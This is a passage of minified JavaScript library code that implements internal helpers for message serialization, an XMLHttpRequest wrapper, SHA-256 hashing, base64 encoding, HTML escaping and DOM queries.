                        } else {
                            if (_.Qd && null != a && a instanceof Uint8Array) return _.pd(a);
                            if ("function" == typeof _.Rd && a instanceof _.Rd) return a.i()
                        }
            }
            return a
        };
        Td = function (a, b, c) {
            var d = _.sd(a),
                e = d.length,
                f = b & 256 ? d[e - 1] : void 0;
            e += f ? -1 : 0;
            for (b = b & 512 ? 1 : 0; b < e; b++) d[b] = c(d[b]);
            if (f) {
                b = d[b] = {};
                for (var g in f) b[g] = c(f[g])
            }
            Ed(d, a);
            return d
        };
        Vd = function (a, b, c, d, e) {
            if (null != a) {
                if (Array.isArray(a)) a = Bd(a, void 0, 0) ? void 0 : e && (0, _.Ad)(a) & 2 ? a : Ud(a, b, c,
                    void 0 !== d, e);
                else if (zd(a)) {
                    var f = {},
                        g;
                    for (g in a) f[g] = Vd(a[g], b, c, d, e);
                    a = f
                } else a = b(a, d);
                return a
            }
        };
        Ud = function (a, b, c, d, e) {
            var f = d || c ? (0, _.Ad)(a) : 0;
            d = d ? !!(f & 32) : void 0;
            for (var g = _.sd(a), h = 0; h < g.length; h++) g[h] = Vd(g[h], b, c, d, e);
            c && (Ed(g, a), c(f, g));
            return g
        };
        Wd = function (a) {
            return a.pb === Jd ? a.toJSON() : _.Sd(a)
        };
        Xd = function (a, b, c) {
            c = void 0 === c ? vd : c;
            if (null != a) {
                if (_.Qd && a instanceof Uint8Array) return b ? a : new Uint8Array(a);
                if (Array.isArray(a)) {
                    var d = (0, _.Ad)(a);
                    if (d & 2) return a;
                    b && (b = 0 === d || !!(d & 32) && !(d & 64 || !(d & 16)));
                    return b ? (0, _.td)(a, (d | 34) & -12293) : Ud(a, Xd, d & 4 ? vd : c, !0, !0)
                }
                a.pb === Jd && (c = a.A, d = (0, _.I)(c), a = d & 2 ? a : _.Md(a.constructor, _.Yd(c, d, !0)));
                return a
            }
        };
        _.Yd = function (a, b, c) {
            var d = c || b & 2 ? vd : ud,
                e = !!(b & 32);
            a = Td(a, b, function (f) {
                return Xd(f, e, d)
            });
            (0, _.Zd)(a, 32 | (c ? 2 : 0));
            return a
        };
        _.$d = function (a) {
            var b = a.A,
                c = (0, _.I)(b);
            return c & 2 ? _.Md(a.constructor, _.Yd(b, c, !1)) : a
        };
        _.ae = function (a, b, c, d, e) {
            var f = wd(b);
            if (c >= f || e) {
                var g = b;
                if (b & 256) e = a[a.length - 1];
                else {
                    if (null == d) return g;
                    e = a[f + (+!!(b & 512) - 1)] = {};
                    g |= 256
                }
                e[c] = d;
                c < f && (a[c + (+!!(b & 512) - 1)] = void 0);
                g !== b && (0, _.td)(a, g);
                return g
            }
            a[c + (+!!(b & 512) - 1)] = d;
            b & 256 && (a = a[a.length - 1], c in a && delete a[c]);
            return b
        };
        ce = function (a, b, c, d) {
            a = a.A;
            var e = (0, _.I)(a),
                f = _.be(a, e, c, d);
            b = _.Kd(f, b, e);
            b !== f && null != b && _.ae(a, e, c, b, d);
            return b
        };
        de = function (a, b, c) {
            var d = _.rb ? void 0 : a.constructor.La;
            var e = (0, _.I)(c ? a.A : b);
            a = b.length;
            if (!a) return b;
            var f;
            if (zd(c = b[a - 1])) {
                a: {
                    var g = c;
                    var h = {},
                        k = !1,
                        m;
                    for (m in g) {
                        var n = g[m];
                        if (Array.isArray(n)) {
                            var p = n;
                            if (Bd(n, d, +m) || yd(n) && 0 === n.size) n = null;
                            n != p && (k = !0)
                        }
                        null != n ? h[m] = n : k = !0
                    }
                    if (k) {
                        for (var r in h) {
                            g = h;
                            break a
                        }
                        g = null
                    }
                }
                g != c && (f = !0);a--
            }
            for (m = +!!(e & 512) - 1; 0 < a; a--) {
                r = a - 1;
                c = b[r];
                r -= m;
                if (!(null == c || Bd(c, d, r) || yd(c) && 0 === c.size)) break;
                var q = !0
            }
            if (!f && !q) return b;
            b = Array.prototype.slice.call(b, 0, a);
            g && b.push(g);
            return b
        };
        _.ge = function (a) {
            return Array.isArray(a) ? a[0] instanceof _.ee ? a : [fe, a] : [a, void 0]
        };
        he = function (a, b, c) {
            a[b] = c
        };
        _.je = function (a, b, c, d, e) {
            e = void 0 === e ? he : e;
            b.Ka = _.Pd(a[0]);
            var f = 0,
                g = a[++f];
            g && g.constructor === Object && (b.Kb = g, g = a[++f], "function" === typeof g && (b.i = g, b.j =
                a[++f], g = a[++f]));
            for (var h = {}; Array.isArray(g) && "number" === typeof g[0] && 0 < g[0];) {
                for (var k = 0; k < g.length; k++) h[g[k]] = g;
                g = a[++f]
            }
            for (k = 1; void 0 !== g;) {
                "number" === typeof g && (k += g, g = a[++f]);
                var m = void 0;
                if (g instanceof _.ee) var n = g;
                else n = ie, f--;
                if (n.Qc) {
                    g = a[++f];
                    m = a;
                    var p = f;
                    "function" == typeof g && (g = g(), m[p] = g);
                    m = g
                }
                g = a[++f];
                p = k + 1;
                "number" === typeof g &&
                    0 > g && (p -= g, g = a[++f]);
                for (; k < p; k++) {
                    var r = h[k];
                    e(b, k, m ? d(n, m, r) : c(n, r))
                }
            }
            return b
        };
        _.ne = function (a) {
            _.ke in a && _.le in a && _.me in a && (a.length = 0)
        };
        _.oe = function (a, b) {
            return new _.ee(a, b, !1, !1)
        };
        _.pe = function (a, b, c, d, e) {
            a.Zd(c, b instanceof _.J ? b.A : Array.isArray(b) ? _.H(b, d[0], d[1]) : void 0, e)
        };
        _.qe = function (a) {
            return function (b) {
                if (null == b || "" == b) b = new a;
                else {
                    b = JSON.parse(b);
                    if (!Array.isArray(b)) throw Error(void 0);
                    (0, _.Zd)(b, 32);
                    b = _.Md(a, b)
                }
                return b
            }
        };
        _.se = function (a) {
            _.re.g.search_experiment = a;
            _.x("Experiment search_experiment set to " + a + ".")
        };
        _.te = function (a) {
            if (!a.startsWith(")]}'\n")) throw console.error("malformed JSON response:", a), Error("U");
            a = a.substring(5);
            return JSON.parse(a)
        };
        we = function (a, b) {
            for (var c = [], d = a.length, e = 0, f = [], g, h, k = 0; k < d;) {
                switch (e) {
                    case 0:
                        var m = a.indexOf("<", k);
                        if (0 > m) {
                            if (0 === c.length) return a;
                            c.push(a.substring(k));
                            k = d
                        } else c.push(a.substring(k, m)), h = m, k = m + 1, ue ? (ve.lastIndex = k, m = ve.exec(
                            a)) : (ve.lastIndex = 0, m = ve.exec(a.substring(k))), m ? (f = ["<", m[0]], g =
                            m[1], e = 1, k += m[0].length) : c.push("<");
                        break;
                    case 1:
                        m = a.charAt(k++);
                        switch (m) {
                            case "'":
                            case '"':
                                var n = a.indexOf(m, k);
                                0 > n ? k = d : (f.push(m, a.substring(k, n + 1)), k = n + 1);
                                break;
                            case ">":
                                f.push(m);
                                c.push(b(f.join(""),
                                    g));
                                e = 0;
                                f = [];
                                h = g = null;
                                break;
                            default:
                                f.push(m)
                        }
                        break;
                    default:
                        throw Error();
                }
                1 === e && k >= d && (k = h + 1, c.push("<"), e = 0, f = [], h = g = null)
            }
            return c.join("")
        };
        _.ze = function (a, b, c, d) {
            if ((b = b(c || xe, d)) && b.h && a) b.h(a);
            else {
                a: if (_.ib(b)) {
                    if (b.g && (b = b.g(), b instanceof _.Mb)) break a;
                    b = ye("zSoyz")
                } else b = ye(String(b));
                if ((0, _.Pb)())
                    for (; a.lastChild;) a.removeChild(a.lastChild);a.innerHTML = _.Nb(b)
            }
        };
        _.Ae = function (a) {
            return {
                id: _.G(a, 1),
                givenName: _.G(a, 4),
                displayName: _.G(a, 3),
                profilePicture: _.G(a, 6)
            }
        };
        Be = function (a) {
            if (!a.h && "undefined" == typeof XMLHttpRequest && "undefined" != typeof ActiveXObject) {
                for (var b = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"],
                        c = 0; c < b.length; c++) {
                    var d = b[c];
                    try {
                        return new ActiveXObject(d), a.h = d
                    } catch (e) {}
                }
                throw Error("u");
            }
            return a.h
        };
        Ce = function (a) {
            var b;
            (b = a.g) || (b = {}, Be(a) && (b[0] = !0, b[1] = !0), b = a.g = b);
            return b
        };
        De = function (a) {
            return (a = Be(a)) ? new ActiveXObject(a) : new XMLHttpRequest
        };
        Ee = function (a, b, c) {
            if ("function" === typeof a) c && (a = (0, _.lb)(a, c));
            else if (a && "function" == typeof a.handleEvent) a = (0, _.lb)(a.handleEvent, a);
            else throw Error("w");
            return 2147483647 < Number(b) ? -1 : _.v.setTimeout(a, b || 0)
        };
        Fe = /^https?$/i;
        Ge = ["POST", "PUT"];
        He = [];
        Ie = function (a) {
            a.B && a.Yb && (a.B.ontimeout = null);
            a.rb && (_.v.clearTimeout(a.rb), a.rb = null)
        };
        Je = function (a) {
            return _.yb && "number" === typeof a.timeout && void 0 !== a.ontimeout
        };
        Ke = function (a) {
            a.Jb || (a.Jb = !0, a.dispatchEvent("complete"), a.dispatchEvent("error"))
        };
        Le = function (a, b) {
            if (a.B) {
                Ie(a);
                var c = a.B,
                    d = a.tb[0] ? function () {} : null;
                a.B = null;
                a.tb = null;
                b || a.dispatchEvent("ready");
                try {
                    c.onreadystatechange = d
                } catch (e) {}
            }
        };
        Me = function (a) {
            a.la = !1;
            a.B && (a.ya = !0, a.B.abort(), a.ya = !1);
            Ke(a);
            Le(a)
        };
        Ne = function (a) {
            return a.B ? a.B.readyState : 0
        };
        _.Oe = function (a) {
            var b = a.mb();
            a: switch (b) {
                case 200:
                case 201:
                case 202:
                case 204:
                case 206:
                case 304:
                case 1223:
                    var c = !0;
                    break a;
                default:
                    c = !1
            }
            if (!c) {
                if (b = 0 === b) a = String(a.Pb).match(_.wc)[1] || null, !a && _.v.self && _.v.self.location &&
                    (a = _.v.self.location.protocol.slice(0, -1)), b = !Fe.test(a ? a.toLowerCase() : "");
                c = b
            }
            return c
        };
        Pe = function (a) {
            if (a.la && "undefined" != typeof _.db && (!a.tb[1] || 4 != Ne(a) || 2 != a.mb()))
                if (a.nb && 4 == Ne(a)) Ee(a.Kc, 0, a);
                else if (a.dispatchEvent("readystatechange"), 4 == Ne(a)) {
                a.la = !1;
                try {
                    _.Oe(a) ? (a.dispatchEvent("complete"), a.dispatchEvent("success")) : Ke(a)
                } finally {
                    Le(a)
                }
            }
        };
        Qe = function (a, b) {
            return {
                type: b,
                lengthComputable: a.lengthComputable,
                loaded: a.loaded,
                total: a.total
            }
        };
        Re = function (a) {
            _.rc.call(this);
            this.headers = new Map;
            this.ub = a || null;
            this.la = !1;
            this.tb = this.B = null;
            this.Pb = "";
            this.ya = this.Mb = this.nb = this.Jb = !1;
            this.sb = 0;
            this.rb = null;
            this.Mc = "";
            this.Yb = this.Md = this.Zb = !1;
            this.Cb = this.Xb = null
        };
        _.mb(Re, _.rc);
        _.l = Re.prototype;
        _.l.pd = function () {
            this.V();
            _.Ma(He, this)
        };
        _.l.setTrustToken = function (a) {
            this.Xb = a
        };
        _.l.setAttributionReporting = function (a) {
            this.Cb = a
        };
        _.l.send = function (a, b, c, d) {
            if (this.B) throw Error("x`" + this.Pb + "`" + a);
            b = b ? b.toUpperCase() : "GET";
            this.Pb = a;
            this.Jb = !1;
            this.la = !0;
            this.B = this.ub ? De(this.ub) : De(_.uc);
            this.tb = this.ub ? Ce(this.ub) : Ce(_.uc);
            this.B.onreadystatechange = (0, _.lb)(this.Kc, this);
            this.Md && "onprogress" in this.B && (this.B.onprogress = (0, _.lb)(function (g) {
                this.Jc(g, !0)
            }, this), this.B.upload && (this.B.upload.onprogress = (0, _.lb)(this.Jc, this)));
            try {
                this.Mb = !0, this.B.open(b, String(a), !0), this.Mb = !1
            } catch (g) {
                Me(this);
                return
            }
            a = c || "";
            c = new Map(this.headers);
            if (d)
                if (Object.getPrototypeOf(d) === Object.prototype)
                    for (var e in d) c.set(e, d[e]);
                else if ("function" === typeof d.keys && "function" === typeof d.get) {
                e = _.u(d.keys());
                for (var f = e.next(); !f.done; f = e.next()) f = f.value, c.set(f, d.get(f))
            } else throw Error("y`" + String(d));
            d = Array.from(c.keys()).find(function (g) {
                return "content-type" == g.toLowerCase()
            });
            e = _.v.FormData && a instanceof _.v.FormData;
            !(0 <= (0, _.La)(Ge, b)) || d || e || c.set("Content-Type",
                "application/x-www-form-urlencoded;charset=utf-8");
            b = _.u(c);
            for (d = b.next(); !d.done; d =
                b.next()) c = _.u(d.value), d = c.next().value, c = c.next().value, this.B.setRequestHeader(d,
                c);
            this.Mc && (this.B.responseType = this.Mc);
            "withCredentials" in this.B && this.B.withCredentials !== this.Zb && (this.B.withCredentials = this
                .Zb);
            if ("setTrustToken" in this.B && this.Xb) try {
                this.B.setTrustToken(this.Xb)
            } catch (g) {}
            if ("setAttributionReporting" in this.B && this.Cb) try {
                this.B.setAttributionReporting(this.Cb)
            } catch (g) {}
            try {
                Ie(this), 0 < this.sb && ((this.Yb = Je(this.B)) ? (this.B.timeout = this.sb, this.B.ontimeout =
                        (0, _.lb)(this.Oc,
                            this)) : this.rb = Ee(this.Oc, this.sb, this)), this.nb = !0, this.B.send(a), this.nb = !
                    1
            } catch (g) {
                Me(this)
            }
        };
        _.l.Oc = function () {
            "undefined" != typeof _.db && this.B && (this.dispatchEvent("timeout"), this.abort(8))
        };
        _.l.abort = function () {
            this.B && this.la && (this.la = !1, this.ya = !0, this.B.abort(), this.ya = !1, this.dispatchEvent(
                "complete"), this.dispatchEvent("abort"), Le(this))
        };
        _.l.ca = function () {
            this.B && (this.la && (this.la = !1, this.ya = !0, this.B.abort(), this.ya = !1), Le(this, !0));
            Re.qa.ca.call(this)
        };
        _.l.Kc = function () {
            this.Ec() || (this.Mb || this.nb || this.ya ? Pe(this) : this.Ld())
        };
        _.l.Ld = function () {
            Pe(this)
        };
        _.l.Jc = function (a, b) {
            this.dispatchEvent(Qe(a, "progress"));
            this.dispatchEvent(Qe(a, b ? "downloadprogress" : "uploadprogress"))
        };
        _.l.isActive = function () {
            return !!this.B
        };
        _.l.mb = function () {
            try {
                return 2 < Ne(this) ? this.B.status : -1
            } catch (a) {
                return -1
            }
        };
        _.l.getResponseHeader = function (a) {
            if (this.B && 4 == Ne(this)) return a = this.B.getResponseHeader(a), null === a ? void 0 : a
        };
        _.l.getAllResponseHeaders = function () {
            return this.B && 2 <= Ne(this) ? this.B.getAllResponseHeaders() || "" : ""
        };
        _.Se = function (a) {
            try {
                return a.B ? a.B.responseText : ""
            } catch (b) {
                return ""
            }
        };
        _.K = function (a, b) {
            a.prototype = (0, _.ia)(b.prototype);
            a.prototype.constructor = a;
            if (_.na)(0, _.na)(a, b);
            else
                for (var c in b)
                    if ("prototype" != c)
                        if (Object.defineProperties) {
                            var d = Object.getOwnPropertyDescriptor(b, c);
                            d && Object.defineProperty(a, c, d)
                        } else a[c] = b[c];
            a.qa = b.prototype
        };
        Te = function (a) {
            return a
        };
        ld = function (a) {
            return Array.prototype.map.call(a, function (b) {
                b = b.toString(16);
                return 1 < b.length ? b : "0" + b
            }).join("")
        };
        Ue = /&/g;
        Ve = /</g;
        We = />/g;
        Xe = /"/g;
        Ye = /'/g;
        Ze = /\x00/g;
        $e = /[\x00&<>"']/;
        af = function () {
            this.blockSize = -1
        };
        cf = [1116352408, 1899447441, 3049323471, 3921009573, 961987163, 1508970993, 2453635748, 2870763221,
            3624381080, 310598401, 607225278, 1426881987, 1925078388, 2162078206, 2614888103, 3248222580,
            3835390401, 4022224774, 264347078, 604807628, 770255983, 1249150122, 1555081692, 1996064986,
            2554220882, 2821834349, 2952996808, 3210313671, 3336571891, 3584528711, 113926993, 338241895,
            666307205, 773529912, 1294757372, 1396182291, 1695183700, 1986661051, 2177026350, 2456956037,
            2730485921, 2820302411, 3259730800, 3345764771, 3516065817, 3600352804, 4094571909,
275423344, 430227734, 506948616, 659060556, 883997877, 958139571, 1322822218, 1537002063, 1747873779, 1955562222,
            2024104815, 2227730452, 2361852424, 2428436474, 2756734187, 3204031479, 3329325298];
        df = function (a, b) {
            this.blockSize = -1;
            this.blockSize = 64;
            this.i = _.v.Uint8Array ? new Uint8Array(this.blockSize) : Array(this.blockSize);
            this.j = this.h = 0;
            this.g = [];
            this.m = a;
            this.l = b;
            this.o = _.v.Int32Array ? new Int32Array(64) : Array(64);
            void 0 === bf && (_.v.Int32Array ? bf = new Int32Array(cf) : bf = cf);
            this.reset()
        };
        _.mb(df, af);
        df.prototype.reset = function () {
            this.j = this.h = 0;
            this.g = _.v.Int32Array ? new Int32Array(this.l) : _.Na(this.l)
        };
        var ef = function (a) {
            for (var b = a.i, c = a.o, d = 0, e = 0; e < b.length;) c[d++] = b[e] << 24 | b[e + 1] << 16 | b[e +
                2] << 8 | b[e + 3], e = 4 * d;
            for (b = 16; 64 > b; b++) {
                e = c[b - 15] | 0;
                d = c[b - 2] | 0;
                var f = (c[b - 16] | 0) + ((e >>> 7 | e << 25) ^ (e >>> 18 | e << 14) ^ e >>> 3) | 0,
                    g = (c[b - 7] | 0) + ((d >>> 17 | d << 15) ^ (d >>> 19 | d << 13) ^ d >>> 10) | 0;
                c[b] = f + g | 0
            }
            d = a.g[0] | 0;
            e = a.g[1] | 0;
            var h = a.g[2] | 0,
                k = a.g[3] | 0,
                m = a.g[4] | 0,
                n = a.g[5] | 0,
                p = a.g[6] | 0;
            f = a.g[7] | 0;
            for (b = 0; 64 > b; b++) {
                var r = ((d >>> 2 | d << 30) ^ (d >>> 13 | d << 19) ^ (d >>> 22 | d << 10)) + (d & e ^ d & h ^
                    e & h) | 0;
                g = m & n ^ ~m & p;
                f = f + ((m >>> 6 | m << 26) ^ (m >>> 11 | m << 21) ^ (m >>>
                    25 | m << 7)) | 0;
                g = g + (bf[b] | 0) | 0;
                g = f + (g + (c[b] | 0) | 0) | 0;
                f = p;
                p = n;
                n = m;
                m = k + g | 0;
                k = h;
                h = e;
                e = d;
                d = g + r | 0
            }
            a.g[0] = a.g[0] + d | 0;
            a.g[1] = a.g[1] + e | 0;
            a.g[2] = a.g[2] + h | 0;
            a.g[3] = a.g[3] + k | 0;
            a.g[4] = a.g[4] + m | 0;
            a.g[5] = a.g[5] + n | 0;
            a.g[6] = a.g[6] + p | 0;
            a.g[7] = a.g[7] + f | 0
        };
        df.prototype.update = function (a, b) {
            void 0 === b && (b = a.length);
            var c = 0,
                d = this.h;
            if ("string" === typeof a)
                for (; c < b;) this.i[d++] = a.charCodeAt(c++), d == this.blockSize && (ef(this), d = 0);
            else if (_.hb(a))
                for (; c < b;) {
                    var e = a[c++];
                    if (!("number" == typeof e && 0 <= e && 255 >= e && e == (e | 0))) throw Error("o");
                    this.i[d++] = e;
                    d == this.blockSize && (ef(this), d = 0)
                } else throw Error("p");
            this.h = d;
            this.j += b
        };
        df.prototype.digest = function () {
            var a = [],
                b = 8 * this.j;
            56 > this.h ? this.update(_.Kb, 56 - this.h) : this.update(_.Kb, this.blockSize - (this.h - 56));
            for (var c = 63; 56 <= c; c--) this.i[c] = b & 255, b /= 256;
            ef(this);
            for (c = b = 0; c < this.m; c++)
                for (var d = 24; 0 <= d; d -= 8) a[b++] = this.g[c] >> d & 255;
            return a
        };
        var ff = [1779033703, 3144134277, 1013904242, 2773480762, 1359893119, 2600822924, 528734635, 1541459225],
            kd = function () {
                df.call(this, 8, ff)
            };
        _.mb(kd, df);
        _.hf = function (a) {
            this.g = a
        };
        _.hf.prototype.toString = function () {
            return this.g + ""
        };
        _.kf = function (a) {
            return a instanceof _.hf && a.constructor === _.hf ? a.g : "type_error:TrustedResourceUrl"
        };
        lf = function (a) {
            if (void 0 === gf) {
                var b = null;
                var c = _.v.trustedTypes;
                if (c && c.createPolicy) {
                    try {
                        b = c.createPolicy("goog#html", {
                            createHTML: Te,
                            createScript: Te,
                            createScriptURL: Te
                        })
                    } catch (d) {
                        _.v.console && _.v.console.error(d.message)
                    }
                    gf = b
                } else gf = b
            }
            a = (b = gf) ? b.createHTML(a) : a;
            return new _.Mb(a, _.Lb)
        };
        ye = function (a) {
            a instanceof _.Mb || (a = String(a), $e.test(a) && (-1 != a.indexOf("&") && (a = a.replace(Ue,
                    "&amp;")), -1 != a.indexOf("<") && (a = a.replace(Ve, "&lt;")), -1 != a.indexOf(">") &&
                (a = a.replace(We, "&gt;")), -1 != a.indexOf('"') && (a = a.replace(Xe, "&quot;")), -1 !=
                a.indexOf("'") && (a = a.replace(Ye, "&#39;")), -1 != a.indexOf("\x00") && (a = a.replace(
                    Ze, "&#0;"))), a = lf(a));
            return a
        };
        mf = function (a, b, c) {
            var d;
            a = c || a;
            if (a.querySelectorAll && a.querySelector && b) return a.querySelectorAll(b ? "." + b : "");
            if (b && a.getElementsByClassName) {
                var e = a.getElementsByClassName(b);
                return e
            }
            e = a.getElementsByTagName("*");
            if (b) {
                var f = {};
                for (c = d = 0; a = e[c]; c++) {
                    var g = a.className,
                        h;
                    if (h = "function" == typeof g.split) h = 0 <= (0, _.La)(g.split(/\s+/), b);
                    h && (f[d++] = a)
                }
                f.length = d;
                return f
            }
            return e
        };
        _.nf = function (a, b) {
            var c = b || document;
            return c.querySelectorAll && c.querySelector ? c.querySelectorAll("." + a) : mf(document, a, b)
        };
        _.of = function (a, b) {
            var c = b || document;
            if (c.getElementsByClassName) a = c.getElementsByClassName(a)[0];
            else {
                c = document;
                var d = b || c;
                a = d.querySelectorAll && d.querySelector && a ? d.querySelector(a ? "." + a : "") : mf(c, a, b)[
                    0] || null
            }
            return a || null
        };
        _.pf = function (a) {
            for (var b; b = a.firstChild;) a.removeChild(b)
        };
        _.qf = function (a) {
            return a && a.parentNode ? a.parentNode.removeChild(a) : null
        };
        _.rf = function (a, b) {
            if (a)
                if (_.Xb(a)) a.ea && _.dc(a.ea, b);
                else if (a = _.kc(a)) {
                var c = 0;
                b = b && b.toString();
                for (var d in a.g)
                    if (!b || d == b)
                        for (var e = a.g[d].concat(), f = 0; f < e.length; ++f) _.pc(e[f]) && ++c
            }
        };
        _.sf = function (a, b, c, d, e, f, g) {
            var h = new Re;
            He.push(h);
            b && h.L("complete", b);
            h.Qb("ready", h.pd);
            f && (h.sb = Math.max(0, f));
            g && (h.Zb = g);
            h.send(a, c, d, e)
        };
        _.tf = "undefined" !== typeof TextDecoder;
        _.uf = "function" === typeof String.prototype.yd;
        _.vf = "undefined" !== typeof TextEncoder;
        var wf;
        wf = {};
        _.xf = null;
        _.od = function (a, b) {
            void 0 === b && (b = 0);
            _.yf();
            b = wf[b];
            for (var c = Array(Math.floor(a.length / 3)), d = b[64] || "", e = 0, f = 0; e < a.length - 2; e +=
                3) {
                var g = a[e],
                    h = a[e + 1],
                    k = a[e + 2],
                    m = b[g >> 2];
                g = b[(g & 3) << 4 | h >> 4];
                h = b[(h & 15) << 2 | k >> 6];
                k = b[k & 63];
                c[f++] = m + g + h + k
            }
            m = 0;
            k = d;
            switch (a.length - e) {
                case 2:
                    m = a[e + 1], k = b[(m & 15) << 2] || d;
                case 1:
                    a = a[e], c[f] = b[a >> 2] + b[(a & 3) << 4 | m >> 4] + k + d
            }
            return c.join("")
        };
        _.yf = function () {
            if (!_.xf) {
                _.xf = {};
                for (var a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""), b = [
                        "+/=", "+/", "-_=", "-_.", "-_"], c = 0; 5 > c; c++) {
                    var d = a.concat(b[c].split(""));
                    wf[c] = d;
                    for (var e = 0; e < d.length; e++) {
                        var f = d[e];
                        void 0 === _.xf[f] && (_.xf[f] = e)
                    }
                }
            }
        };
        var qd;
        _.Qd = "undefined" !== typeof Uint8Array;
        _.nd = !_.yb && "function" === typeof btoa;
        _.zf = "function" === typeof Uint8Array.prototype.slice;
        _.ee = function (a, b, c, d) {
            this.g = a;
            this.h = b;
            this.i = c;
            this.Qc = d
        };
        var Af;
        Af = "function" === typeof Symbol && "symbol" === typeof Symbol() ? Symbol() : void 0;
        _.Zd = Af ? function (a, b) {
            a[Af] |= b
        } : function (a, b) {
            void 0 !== a.fa ? a.fa |= b : Object.defineProperties(a, {
                fa: {
                    value: b,
                    configurable: !0,
                    writable: !0,
                    enumerable: !1
                }
            })
        };
        _.Bf = Af ? function (a, b) {
            a[Af] &= ~b
        } : function (a, b) {
            void 0 !== a.fa && (a.fa &= ~b)
        };
        _.Ad = Af ? function (a) {
            return a[Af] | 0
        } : function (a) {
            return a.fa | 0
        };
        _.I = Af ? function (a) {
            return a[Af]
        } : function (a) {
            return a.fa
        };
        _.td = Af ? function (a, b) {
            a[Af] = b;
            return a
        } : function (a, b) {
            void 0 !== a.fa ? a.fa = b : Object.defineProperties(a, {
                fa: {
                    value: b,
                    configurable: !0,
                    writable: !0,
                    enumerable: !1
                }
            });
            return a
        };
        var Jd, xd, Ef;
        Jd = {};
        xd = {};
        Ef = [];
        (0, _.td)(Ef, 55);
        _.Df = Object.freeze(Ef);
        Object.freeze(new function () {});
        Object.freeze(new function () {});
        var Ld, Od;
        var If;
        _.Ff = function (a, b) {
            a = a.A;
            return _.be(a, (0, _.I)(a), b)
        };
        _.be = function (a, b, c, d) {
            if (-1 === c) return null;
            if (c >= wd(b)) {
                if (b & 256) return a[a.length - 1][c]
            } else {
                var e = a.length;
                if (d && b & 256 && (d = a[e - 1][c], null != d)) return d;
                b = c + (+!!(b & 512) - 1);
                if (b < e) return a[b]
            }
        };
        _.Gf = function (a, b, c) {
            var d = a.A,
                e = (0, _.I)(d);
            _.Cd(e);
            _.ae(d, e, b, c);
            return a
        };
        _.Hf = function (a, b, c) {
            return void 0 !== ce(a, b, c, !1)
        };
        _.L = function (a, b) {
            return _.Gd(_.Ff(a, b))
        };
        If = function (a, b, c, d) {
            var e = (0, _.I)(a);
            _.Cd(e);
            var f = _.be(a, e, c, d),
                g;
            if (null != f && f.pb === Jd) return b = _.$d(f), b !== f && _.ae(a, e, c, b, d), b.A;
            if (Array.isArray(f)) {
                var h = (0, _.Ad)(f);
                h & 2 ? g = _.Yd(f, h, !1) : g = f;
                g = _.H(g, b[0], b[1])
            } else g = _.H(void 0, b[0], b[1]);
            g !== f && _.ae(a, e, c, g, d);
            return g
        };
        _.M = function (a, b, c, d) {
            d = void 0 === d ? !1 : d;
            b = ce(a, b, c, d);
            if (null == b) return b;
            a = a.A;
            var e = (0, _.I)(a);
            if (!(e & 2)) {
                var f = _.$d(b);
                f !== b && (b = f, _.ae(a, e, c, b, d))
            }
            return b
        };
        _.Jf = function (a, b, c) {
            null == c && (c = void 0);
            return _.Gf(a, b, c)
        };
        _.G = function (a, b) {
            return _.Id(_.Ff(a, b))
        };
        _.F = function (a, b) {
            a = _.Ff(a, b);
            return null == a ? a : Number.isFinite(a) ? a | 0 : void 0
        };
        _.Kf = function (a, b) {
            a = _.F(a, b);
            return null == a ? void 0 : a
        };
        _.Lf = function (a, b, c) {
            if (null != c) {
                if ("number" !== typeof c) throw _.Fd("int32");
                if (!Number.isFinite(c)) throw _.Fd("int32");
                c |= 0
            }
            return _.Gf(a, b, c)
        };
        _.N = function (a, b, c) {
            if (null != c && "string" !== typeof c) throw Error();
            return _.Gf(a, b, c)
        };
        _.O = function (a, b, c) {
            if (null != c) {
                if (!Number.isFinite(c)) throw _.Fd("enum");
                c |= 0
            }
            return _.Gf(a, b, c)
        };
        _.J = function (a, b, c) {
            this.A = _.H(a, b, c)
        };
        _.J.prototype.toJSON = function () {
            return _.Cf ? de(this, this.A, !1) : de(this, Ud(this.A, Wd, void 0, void 0, !1), !0)
        };
        _.J.prototype.za = function () {
            return !!((0, _.Ad)(this.A) & 2)
        };
        _.J.prototype.pb = Jd;
        _.J.prototype.toString = function () {
            return de(this, this.A, !1).toString()
        };
        var fe, ie;
        _.Mf = Symbol();
        _.le = Symbol();
        _.Nf = Symbol();
        _.me = Symbol();
        _.ke = Symbol();
        _.Of = _.oe(function (a, b, c) {
            if (2 !== a.h) return !1;
            a = a.m();
            _.ae(b, (0, _.I)(b), c, a);
            return !0
        }, function (a, b, c) {
            a.Pc(c, _.Id(b))
        });
        fe = new _.ee(function (a, b, c, d, e) {
            if (2 !== a.h) return !1;
            a.l(If(b, d, c, !0), e);
            return !0
        }, _.pe, !1, !0);
        ie = new _.ee(function (a, b, c, d, e) {
            if (2 !== a.h) return !1;
            a.l(If(b, d, c), e);
            return !0
        }, _.pe, !1, !0);
        _.Pf = _.oe(function (a, b, c) {
            if (0 !== a.h) return !1;
            a = a.o();
            _.ae(b, (0, _.I)(b), c, a);
            return !0
        }, function (a, b, c) {
            a.Vc(c, _.Hd(b))
        });
        _.Qf = function (a) {
            this.A = _.H(a)
        };
        _.K(_.Qf, _.J);
        _.Qf.La = [9];
        _.Rf = function (a) {
            this.A = _.H(a)
        };
        _.K(_.Rf, _.J);
        _.Sf = function () {};
        _.Sf.prototype.Ea = function (a) {
            var b = this;
            this.ga && window.setTimeout(function () {
                b.ga && b.ga(a)
            }, 100)
        };
        _.Tf = function (a, b, c) {
            void 0 !== c && (b.detail = c);
            a.Ea(b)
        };
        _.Uf = function (a, b, c) {
            _.Tf(a, {
                timestamp: (new Date).getTime(),
                type: "ui_change",
                uiActivityType: b
            }, c)
        };
        _.Vf = function (a, b, c) {
            _.Tf(a, {
                timestamp: (new Date).getTime(),
                type: "error",
                errorType: b
            }, c)
        };
        _.P = function (a) {
            _.re.g[a] = !0;
            _.x("Experiment " + a + " turned on.")
        };
        _.Q = function (a) {
            return !!_.re.g[a]
        };
        _.re = new function () {
            this.g = {}
        };
        _.Wf = function () {
            var a = this;
            this.g = this.h = null;
            this.promise = new Promise(function (b, c) {
                a.h = b;
                a.g = c
            })
        };
        _.Wf.prototype.resolve = function (a) {
            if (!this.h) throw Error("T");
            this.h(a);
            this.V()
        };
        _.Wf.prototype.reject = function (a) {
            if (!this.g) throw Error("T");
            this.g(a);
            this.V()
        };
        _.Wf.prototype.V = function () {
            this.g = this.h = null
        };
        var $f;
        _.Xf = {};
        _.Yf = {};
